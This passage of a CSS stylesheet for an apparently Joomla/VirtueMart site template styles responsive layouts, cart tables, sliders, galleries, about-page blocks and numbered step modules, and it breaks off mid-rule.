    padding-left: 30px;
    padding-right: 30px;
  }
  .camera_caption > div .buttons {
    white-space: normal !important;
  }
  .camera_caption > div .buttons a {
    margin-bottom: 10px;
  }
  h1 {
    font-size: 50px;
  }
  #com_virtuemart table.order_history thead {
    display: none;
  }
  #com_virtuemart table.order_history tbody {
    float: none;
    width: 100%;
  }
  #com_virtuemart .checkout-button-top {
    float: none;
  }
  #com_virtuemart .productdetails-view .product-related-products .product-field-type-R {
    width: 50%;
    margin-bottom: 23px;
  }
  #com_virtuemart .category-view .product.vm-col,
  #com_virtuemart .featured-view .product.vm-col,
  #com_virtuemart .latest-view .product.vm-col,
  #com_virtuemart .topten-view .product.vm-col,
  #com_virtuemart .category-view div.category,
  #com_virtuemart .featured-view div.category,
  #com_virtuemart .latest-view div.category,
  #com_virtuemart .topten-view div.category {
    display: block;
    width: 100%;
  }
  #com_virtuemart table.cart-summary.desktop-table {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__desktop,
  #com_virtuemart table.cart-summary .product_tbody__desktop,
  #com_virtuemart table.cart-summary .sectiontableentry__desktop {
    display: none;
  }
  #com_virtuemart table.cart-summary .product_thead__mobile,
  #com_virtuemart table.cart-summary .product_tbody__mobile,
  #com_virtuemart table.cart-summary .sectiontableentry__mobile {
    display: table-row;
  }
  #com_virtuemart .productdetails-view .product_tabs .nav-tabs-vertical {
    width: 100%;
    float: none;
  }
  #com_virtuemart .productdetails-view .product_tabs::before {
    display: none;
  }
  #com_virtuemart .productdetails-view .product_tabs .tab-content {
    padding: 15px 0;
  }
  .vmmanufacturer.cols_2 .span6 {
    width: 100%;
    float: none;
  }
  .vmproduct.productdetails {
    font-size: 0;
  }
  .vmproduct.productdetails .span12 {
    display: block;
    width: 100%;
  }
  .vmCartModule #vm_cart_products {
    width: 260px;
  }
  .vmCartModule .vmcontainer .product_row .product_img {
    float: none;
  }
  #com_virtuemart form#userForm td.key {
    display: block;
    padding-right: 0;
    text-align: left;
    width: 100%;
  }
  #com_virtuemart form#userForm td.key + td {
    width: 100%;
    display: block;
    padding-left: 0;
  }
  #modules-form .btn i + span {
    display: none;
  }
  .moduletable.currency_selector .pretext {
    display: none;
  }
  .moduletable.user_menu {
    right: 58px;
  }
  .moduletable.virt_search .module_container .search_toggle_button_1 {
    right: 95px;
  }
  .moduletable.delivery i,
  .moduletable.payment i {
    float: none !important;
    margin-left: 0 !important;
    margin-right: 0;
    display: inline-block;
  }
}
/*== Up to 340px =====================================================
========================================================================*/
/* Portrait phones */
@media (max-width: 360px) {
  #com_virtuemart .vm-continue-shopping a i {
    display: none;
  }
  #com_virtuemart .checkout-button-bottom i {
    display: none;
  }
  .address_phones .flatfa {
    display: block;
    line-height: 50px;
  }
}
@media print {
  a:after {
    display: none !important;
  }
}
.moduletable.present_site {
  text-align: center;
}
.mod-article-single__present_site {
  font-size: 18px;
  line-height: 30px;
}
.features_home_3 {
  text-align: center;
  padding-bottom: 35px;
}
.features_home_3 .item_content i {
  font-size: 72px;
  color: #ffffff;
  width: 130px;
  line-height: 130px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  margin: 0 auto 25px;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s;
}
.features_home_3 .item_content .item_title_part_0 {
  display: block;
}
.features_home_3 .item_content .item_title {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.moduletable.home_3_contacts {
  padding-bottom: 15px;
  padding-top: 65px;
  text-align: left;
}
.moduletable.home_3_contacts i[class*="material-design"] {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 70px;
  line-height: 70px;
  color: #ffffff;
  margin: 0 15px 10px 0;
  text-align: center;
  font-size: 25px;
}
.moduletable.home_3_contacts .address_text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-top: 5px;
  display: block;
}
.moduletable.home_3_contacts .mail_text {
  display: block;
  padding-top: 18px;
}
.moduletable.home_3_contacts .mail_text a {
  font-size: 20px;
  line-height: 28px;
  text-decoration: underline;
  font-weight: 300;
}
.moduletable.home_3_contacts .phone {
  display: block;
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.moduletable.home_3_contacts .phone_worktime_text {
  overflow: hidden;
  display: block;
}
.moduletable.social-icons_home3 {
  /*float: right;*/
  /*width: 54%;*/
  text-align: left;
  padding-top: 15px;
}
.moduletable.social-icons_home3 .nav.menu.social {
  margin-top: 0;
}
.moduletable.social-icons_home3 .nav.menu.social li {
  margin: 0 25px 0 0;
}
.moduletable.social-icons_home3 .nav.menu.social li a {
  font-size: 30px;
}
.moduletable.social-icons_home3 .nav.menu.social li.lastItem {
  margin-right: 0;
}
.moduletable.social-icons_home3 + .copyright {
  padding-top: 55px;
  float: left;
  width: 47.42%;
  text-align: right;
}
#sup-top + #top.scroll-to-fixed-fixed {
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.radial-progress[data-progress] .circle .mask.full,
.radial-progress[data-progress] .circle .mask .fill {
  -webkit-transition: transform 1s ease 1s;
  -moz-transition: transform 1s ease 1s;
  -o-transition: transform 1s ease 1s;
  transition: transform 1s ease 1s;
}
.radial-progress[data-progress] .inset .percentage .numbers {
  -webkit-transition: width 1s ease 1s;
  -moz-transition: width 1s ease 1s;
  -o-transition: width 1s ease 1s;
  transition: width 1s ease 1s;
}
.body__home_3 #mainbottom {
  background: #f6f8fa;
  padding: 80px 0 60px;
  overflow: hidden;
}
.body__home_3 #mainbottom-3 {
  padding: 100px 0 25px;
}
.body__home_3 .moduletable.skills .radial-progress .circle .fill {
  border-color: #ffffff;
}
.body__home_3 .moduletable.skills .radial-progress .inset {
  color: #ffffff;
  border-color: transparent;
}
.body__home_3 #maintop {
  position: relative;
  overflow: hidden;
  padding: 85px 0 0;
}
.body__home_3 #maintop:before {
  position: absolute;
  width: 1664px;
  height: 1664px;
  content: '';
  left: 50%;
  top: 50%;
  margin-top: -832px;
  margin-left: -832px;
}
.body__home_3 #maintop * {
  color: #ffffff;
}
.body__home_3 #sup-top {
  height: 0;
  padding: 0 0 56.25%;
  position: relative;
  background: #000000;
}
.body__home_3 #sup-top .container-fluid {
  position: static;
}
.body__home_3 #sup-top + #top {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: none;
  color: #ffffff;
  padding-top: 87px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -moz-transition: padding-top 0.2s ease ,  background 0.2s ease;
  -o-transition: padding-top 0.2s ease ,  background 0.2s ease;
  transition: padding-top 0.2s ease ,  background 0.2s ease;
  z-index: 1000;
}
.body__home_3 #logo a {
  color: inherit;
}
.body__home_3 #logo h1 {
  color: inherit;
}
.body__home_3 #logo h1 span.item_title_part_0 {
  color: inherit;
}
.body__home_3 .icemegamenu > ul > li > a.iceMenuTitle {
  color: #ffffff;
}
.body__home_3 .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #ffffff;
}
.body__home_3.scrolled #sup-top + #top {
  padding-top: 5px;
  background: #ffffff;
  color: #888888;
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
}
.body__home_3.scrolled #logo a {
  color: inherit;
}
.body__home_3.scrolled #logo h1 {
  color: inherit;
}
.body__home_3.scrolled #logo h1 span.item_title_part_0 {
  color: #222;
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle {
  color: #222;
}
.body__home_3.scrolled .moduletable.home_2 .icemega_modulewrap.top_search > i.fa-search {
  background: none;
  color: #222;
}
#mainbottom-5 {
  background: #f6f8fa;
  padding: 102px 0 45px;
}
.moduletable.discover {
  position: relative;
  z-index: 2;
}
.moduletable.discover header,
.moduletable.discover .pretext {
  text-align: center;
}
.moduletable.discover .pretext {
  font-size: 55px;
  font-weight: 300;
  color: #333333;
  line-height: 40px;
  margin-bottom: 23px;
}
.moduletable.discover .item {
  margin-bottom: 21px;
}
.moduletable.discover .item_content {
  float: right;
  max-width: 100%;
  width: 570px;
}
.moduletable.discover .item_content i[class*="material-design"] {
  float: left;
  background: #ffffff;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  text-align: center;
  width: 130px;
  line-height: 130px;
  font-size: 54px;
  margin: 0 30px 10px 0;
  -webkit-box-shadow: 0 0 10px #f6f8fa;
  -moz-box-shadow: 0 0 10px #f6f8fa;
  box-shadow: 0 0 10px #f6f8fa;
}
.moduletable.discover .item_content .item_title {
  font-size: 26px;
  padding-top: 15px;
}
.moduletable.discover_bg {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .module_container {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: 0;
  width: 100%;
}
.moduletable.discover_bg .item__module {
  -moz-transform: none !important;
  transform: none !important;
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_1,
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  left: 50%;
  -moz-transform: rotate3d(5, 2, 2, -40deg);
  -webkit-transform: rotate3d(5, 2, 2, -40deg);
  -ms-transform: rotate3d(5, 2, 2, -40deg);
  -o-transform: rotate3d(5, 2, 2, -40deg);
  transform: rotate3d(5, 2, 2, -40deg);
}
.moduletable.discover_bg .item__module.visible-first .discover_bg_2 {
  -webkit-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
  box-shadow: -50px 60px 40px rgba(0, 0, 0, 0.5);
}
.moduletable.discover_bg .discover_bg_1,
.moduletable.discover_bg .discover_bg_2 {
  position: absolute;
  left: -50%;
  -moz-transform: rotate3d(1, 1, 1, 0deg);
  -webkit-transform: rotate3d(1, 1, 1, 0deg);
  -ms-transform: rotate3d(1, 1, 1, 0deg);
  -o-transform: rotate3d(1, 1, 1, 0deg);
  transform: rotate3d(1, 1, 1, 0deg);
}
.moduletable.discover_bg .discover_bg_1 img,
.moduletable.discover_bg .discover_bg_2 img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
}
.moduletable.discover_bg .discover_bg_1 {
  width: 560px;
  bottom: 0;
  margin-left: -850px;
  height: 720px;
  -webkit-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -moz-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  -o-transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
  transition: left 0.5s ease 1s ,  -moz-transform 0.2s ease 1.4s ,  -webkit-transform 0.2s ease 1.4s ,  -ms-transform 0.2s ease 1.4s ,  -o-transform 0.2s ease 1.4s ,  transform 0.2s ease 1.4s;
}
.moduletable.discover_bg .discover_bg_2 {
  width: 440px;
  bottom: -10px;
  margin-left: -550px;
  height: 600px;
  -webkit-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -moz-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  -o-transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
  transition: all 0.5s ease 0.5s ,  -moz-transform 0.2s ease 0.9s ,  -webkit-transform 0.2s ease 0.9s ,  -ms-transform 0.2s ease 0.9s ,  -o-transform 0.2s ease 0.9s ,  transform 0.2s ease 0.9s ,  box-shadow 0.2s ease 0.9s;
}
.moduletable.multiple_sliders {
  text-align: center;
  position: relative;
}
.moduletable.multiple_sliders .item {
  padding: 0;
  width: 478px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  height: 436px;
  position: relative;
}
.moduletable.multiple_sliders .item img {
  width: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
.moduletable.multiple_sliders .item.large {
  width: 636px;
  z-index: 2;
  -webkit-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
  box-shadow: 0 130px 30px rgba(0, 0, 0, 0.5);
}
.moduletable.multiple_sliders .item .item_img {
  margin: 0;
  position: static;
}
.moduletable.multiple_sliders .caroufredsel_wrapper .item {
  -webkit-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -moz-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  -o-transition: width 0.5s linear ,  box-shadow 0.5s linear;
  transition: width 0.5s linear ,  box-shadow 0.5s linear;
}
.moduletable.multiple_sliders .mod_caroufredsel {
  margin: 0 auto;
  width: 1592px;
  max-width: 100%;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  background: none !important;
  font-size: 50px;
  line-height: 60px;
  width: auto;
  height: auto;
  color: #ffffff;
  margin-top: -60px;
  z-index: 10;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  cursor: pointer;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev:hover,
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next:hover {
  opacity: 0.2;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_prev {
  left: 30px;
}
.moduletable.multiple_sliders .mod_caroufredsel .caroufredsel_next {
  right: 30px;
}
.moduletable.multiple_sliders .pretext {
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  width: 1040px;
  padding: 0 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  margin: 0 auto 60px;
}
.moduletable.video_home_3 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.moduletable.video_home_3 .module_container {
  position: relative;
  height: 100%;
}
.moduletable.video_home_3 #tubular-container {
  top: 0;
  left: 0;
}
.moduletable.video_home_3 .tm_bg_youtube {
  height: 100%;
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.video_home_3 .tm_bg_youtube:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.moduletable.video_home_3 .module_cnt {
  display: inline-block;
  vertical-align: middle;
  width: 99.99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 20px;
  position: relative;
  z-index: 10;
  white-space: normal;
  font-size: 14px;
  line-height: 23px;
  text-align: center;
}
.moduletable.video_home_3 .module_cnt * {
  color: #ffffff;
}
.moduletable.video_home_3 .module_cnt h1 {
  text-transform: uppercase;
  font-size: 95px;
  font-weight: 500;
}
.moduletable.video_home_3 .module_cnt h2 {
  text-transform: uppercase;
  font-size: 45px;
}
.gallery_home_3 .row-fluid {
  margin: 0;
}
.gallery_home_3 .gallery-item {
  margin: 0;
  padding: 0;
}
.gallery_home_3 .gallery-item a {
  position: relative;
  display: block;
  overflow: hidden;
}
.gallery_home_3 .gallery-item a img {
  width: 100%;
}
.gallery_home_3 .gallery-item a:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  right: 50%;
  bottom: 50%;
  background: #333333;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 2;
}
.gallery_home_3 .gallery-item a:after {
  content: '\e12b';
  font-family: "material-design";
  position: absolute;
  line-height: 0;
  font-size: 500px;
  width: 100%;
  text-align: center;
  left: 0;
  top: 50%;
  color: #ffffff;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  z-index: 3;
}
.gallery_home_3 .gallery-item a:hover:before {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.7;
}
.gallery_home_3 .gallery-item a:hover:after {
  opacity: 1;
  font-size: 50px;
}
.page-blog-2-columns,
.page-blog-3-columns,
.page-archive,
.tag-category {
  max-width: inherit;
}
.page-blog-2-columns .item,
.page-blog-3-columns .item,
.page-archive .item,
.tag-category .item {
  margin-bottom: 70px;
}
.page-blog-2-columns h5.item_title,
.page-blog-3-columns h5.item_title,
.page-archive h5.item_title,
.tag-category h5.item_title {
  font-size: 26px;
}
.body__big_logo #top #logo h1 {
  font-size: 14px;
  line-height: 35px;
  padding: 0 0 0 62px;
}
.body__big_logo #top #logo h1:before {
  height: 35px;
  width: 35px;
}
.body__big_logo #top #logo h1:after {
  height: 29px;
  left: 23px;
  top: 4px;
  width: 29px;
}
.body__big_logo #top #logo h1 span.item_title_part_0 {
  font-size: 37px;
}
#footer-wrapper {
  position: relative;
}
#footer-wrapper .container-fluid {
  position: static;
}
#footer-wrapper .social-icons_home3:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  background: #e5e9eb;
}
#footer-wrapper .home_3_contacts ~ .social-icons_home3:before {
  display: none;
}
.pagination ul li {
  vertical-align: middle;
  margin: 0 5px;
}
.pagination ul li > a,
.pagination ul li > span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 0;
  text-align: center;
  width: 50px;
  line-height: 50px;
  font-size: 18px;
  color: #ffffff !important;
}
.pagination ul li > a i.fa,
.pagination ul li > span i.fa {
  font-size: 28px;
  line-height: 50px;
  display: block;
}
.moduletable.about_2_top_blocks {
  margin-top: -90px;
}
.moduletable.about_2_top_blocks .item_content {
  font-size: 18px;
  line-height: 30px;
  font-weight: 300;
  white-space: normal;
  padding-bottom: 70px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i {
  float: left;
  font-size: 56px;
  width: 64px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext > i ~ p {
  font-size: 14px;
  line-height: 23px;
}
.moduletable.about_2_top_blocks .item_content .item_introtext h4 {
  font-size: 26px;
  line-height: 43px;
}
.moduletable.about_2_top_blocks .item {
  position: relative;
  overflow: hidden;
  margin-bottom: 95px;
}
.moduletable.about_2_top_blocks .item .row-fluid {
  font-size: 0;
  line-height: 0;
  white-space: nowrap;
}
.moduletable.about_2_top_blocks .item .span6 {
  float: none;
  display: inline-block;
  height: 100%;
  vertical-align: bottom;
  min-height: 0;
}
.moduletable.about_2_top_blocks .item:after {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.about_2_top_blocks .item.even .imgs_container {
  margin-right: 0;
  margin-left: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-fulltext {
  right: auto;
  left: 200%;
}
.moduletable.about_2_top_blocks .item.even .imgs_container .img-intro {
  right: auto;
  left: 200%;
  -webkit-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: -15px 60px 30px rgba(0, 0, 0, 0.55);
}
.moduletable.about_2_top_blocks .item .imgs_container {
  position: relative;
  height: 100%;
  margin-right: 12.28070175438596%;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-fulltext {
  position: absolute;
  right: 200%;
  bottom: 0;
  margin: 0;
  z-index: 1;
  -webkit-transition: left 1s ease 1s ,  right 1s ease 1s;
  -moz-transition: left 1s ease 1s ,  right 1s ease 1s;
  -o-transition: left 1s ease 1s ,  right 1s ease 1s;
  transition: left 1s ease 1s ,  right 1s ease 1s;
}
.moduletable.about_2_top_blocks .item .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  bottom: 0;
  right: 200%;
  z-index: 2;
  -webkit-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -moz-box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  box-shadow: 15px 60px 30px rgba(0, 0, 0, 0.55);
  -webkit-transition: left 1s ease 2s ,  right 1s ease 2s;
  -moz-transition: left 1s ease 2s ,  right 1s ease 2s;
  -o-transition: left 1s ease 2s ,  right 1s ease 2s;
  transition: left 1s ease 2s ,  right 1s ease 2s;
}
.moduletable.about_2_top_blocks .item .imgs_container img {
  max-width: inherit;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-fulltext {
  right: 0;
}
.moduletable.about_2_top_blocks .item.visible-first .imgs_container .img-intro {
  right: 70%;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-fulltext {
  right: auto;
  left: 0;
}
.moduletable.about_2_top_blocks .item.visible-first.even .imgs_container .img-intro {
  right: auto;
  left: 70%;
}
.moduletable.about_2_top_blocks .item.lastItem {
  margin-bottom: 0;
}
.moduletable.moddle_blocks_about2 {
  /*margin-top: -75px;*/
}
.moduletable.moddle_blocks_about2 .item_content > i {
  font-size: 90px;
  display: block;
  line-height: 120px;
}
.moduletable.moddle_blocks_about2 .item_title {
  font-size: 26px;
}
.moduletable.moddle_blocks_about2 .btn-primary {
  padding: 13px 54px 14px;
}
#mainbottom-4 .moduletable.about_2_top_blocks {
  border-top: 1px solid #e5e9eb;
  padding-top: 110px;
}
#mainbottom-4 .moduletable.about_2_top_blocks .item_content {
  padding-bottom: 85px;
}
.itemid-571 #mainbottom-5 {
  background: none;
}
.itemid-571 #footer {
  border-top: 1px solid #e5e9eb;
}
.moduletable.features_about2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.features_about2 .item_content > a > i {
  float: left;
  width: 130px;
  text-align: center;
  line-height: 130px;
  font-size: 72px;
  margin: 0 35px 10px 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.features_about2 .item_content > a .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 {
  text-align: center;
  padding-bottom: 30px;
}
.team_about2 .item_title {
  font-size: 26px;
}
.team_about2 .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.team_about2 .item_introtext .social-links li {
  font-size: 30px;
}
.team_about2 .item_introtext .social-links li a {
  background: none !important;
  margin: 0 3px;
  color: #d1d7de !important;
}
.team_about2 .item_introtext .social-links li i {
  font-size: inherit;
}
.moduletable.steps_1 .module_container {
  overflow: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.moduletable.steps_1 .span12 {
  counter-reset: list;
}
.moduletable.steps_1 .item {
  margin-bottom: 0;
  position: relative;
}
.moduletable.steps_1 .item:before {
  color: #ffffff;
  content: counter(list);
  counter-increment: list;
  right: 140px;
  position: absolute;
  bottom: 106px;
  width: auto;
  height: auto;
  pointer-events: none;
  font-weight: 700;
  font-style: italic;
  font-size: 315px;
  opacity: 0.12;
}
.moduletable.steps_1 .item .item_content {
  display: block;
  padding: 41px 40px 20px 40px;
  color: #ffffff;
}
.moduletable.steps_1 .item .item_content > i {
  float: left;
  text-align: center;
  width: 119px;
  line-height: 119px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 72px;
  border: 2px solid #ffffff;
  margin-right: 34px;
}
.moduletable.steps_1 .item .item_content * {
  color: inherit;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  overflow: hidden;
}
.moduletable.steps_1 .item .item_content:hover {
  background: #333333;
}
.moduletable.steps_1 .item .item_content .item_title {
  line-height: 40px;
  margin-bottom: 33px;
}
.moduletable.steps_1 .item .item_content .item_introtext {
  font-size: 18px;
  line-height: 30px;
}
.moduletable.steps_1 .item .item_content .item_introtext h2 {
  margin-bottom: 12px;
}
.moduletable.steps_1 .item .item_content .item_introtext p a {
  color: #888888;
}
.moduletable.steps_1 .item .item_content .item_introtext p a:hover {
  color: #56723e;
}
.moduletable.steps_1 .item + .item:after {
  left: 50%;
  top: 0;
  position: absolute;
  border-top: 25px solid transparent;
  border-left: 25px solid transparent;
  border-right: 25px solid transparent;
  content: '';
  margin-left: -25px;
  z-index: 10;
  -webkit-transition: border-top-color -0.1s ease;
  -moz-transition: border-top-color -0.1s ease;
  -o-transition: border-top-color -0.1s ease;
  transition: border-top-color -0.1s ease;
}
.moduletable.steps_1 .item:hover + .item:after {
  border-top-color: #333333 !important;
}
.moduletable.steps_2 {
  padding-top: 81px !important;
  counter-reset: list;
}
.moduletable.steps_2 .module_container {
  border-top: none !important;
  padding-top: 0 !important;
  position: relative;
}
.moduletable.steps_2 .module_container:before {
  position: absolute;
  top: 61px;
  left: 0;
  content: '';
  height: 4px;
  background: #e5e9eb;
  right: 100px;
}
.moduletable.steps_2 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_2 .item_content > a > i {
  display: block;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 0 16px;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_2 .item_content > a .item_title {
  margin-bottom: 13px;
}
/*.moduletable.steps_2 .item_content > a .item_title:before {
  content: counter(list);
  counter-increment: list;
  font-weight: 500;
  padding-right: 7px;
}*/
.moduletable.steps_2 .item_content > a:hover > i {
  background: #333333 !important;
}
.moduletable.steps_2 .item_content .subtitle {
  display: none;
}
.moduletable.steps_3 {
  counter-reset: list1;
}
.moduletable.steps_3 .mod-newsflash-adv {
  position: relative;
}
.moduletable.steps_3 .mod-newsflash-adv:before {
  content: '';
  left: 63px;
  width: 4px;
  top: 0;
  background: #e5e9eb;
  bottom: 100px;
  position: absolute;
}
.moduletable.steps_3 .item {
  position: relative;
  padding-bottom: 30px;
}
.moduletable.steps_3 .item:after {
  content: '';
  position: absolute;
  right: 0;
  left: 193px;
  bottom: 0;
  height: 1px;
  background: #e5e9eb;
}
.moduletable.steps_3 .item.lastItem:after {
  display: none;
}
.moduletable.steps_3 .item_content > a {
  display: block;
  color: inherit;
}
.moduletable.steps_3 .item_content > a .item_container > i {
  display: block;
  float: left;
  width: 126px;
  line-height: 126px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #ffffff;
  text-align: center;
  font-size: 55px;
  margin: 0 32px 10px 0;
  -webkit-transition: background 0.2s ease;
  -moz-transition: background 0.2s ease;
  -o-transition: background 0.2s ease;
  transition: background 0.2s ease;
}
.moduletable.steps_3 .item_content > a .item_title {
  padding-top: 30px;
  margin-bottom: 25px;
}
.moduletable.steps_3 .item_content > a .item_title:before {
  content: counter(list1);
  counter-increment: list1;
  font-weight: 500;
  padding-right: 7px;
}
.moduletable.steps_3 .item_content > a:hover .item_container > i {
  background: #333333 !important;
}
.moduletable.steps_3 .item_content .row-fluid {
  display: table;
}
.moduletable.steps_3 .item_content .row-fluid .item_container,
.moduletable.steps_3 .item_content .row-fluid .imgs_container {
  display: table-cell;
  float: none;
}
.moduletable.steps_3 .item_content .subtitle {
  font-size: 26px;
  font-weight: 300;
  line-height: 30px;
  margin-bottom: 30px;
}
.moduletable.steps_3 .item_content .item_introtext {
  margin-left: 164px;
}
.moduletable.steps_3 .imgs_container {
  overflow: hidden;
  min-height: 0;
  position: relative;
}
.moduletable.steps_3 .imgs_container .img-intro {
  position: absolute;
  margin: 0;
  z-index: 2;
  top: 0;
  max-width: 90%;
}
.moduletable.steps_3 .imgs_container .img-full {
  position: absolute;
  margin: 0;
  bottom: 20px;
  max-width: 90%;
}
.moduletable.steps_3 .item_odd .imgs_container .img-intro {
  right: 0;
}
.moduletable.steps_3 .item_odd .imgs_container .img-full {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-intro {
  left: 30px;
}
.moduletable.steps_3 .item_even .imgs_container .img-full {
  right: 0;
}
.accordion_style2.faqs .accordion-toggle:before {
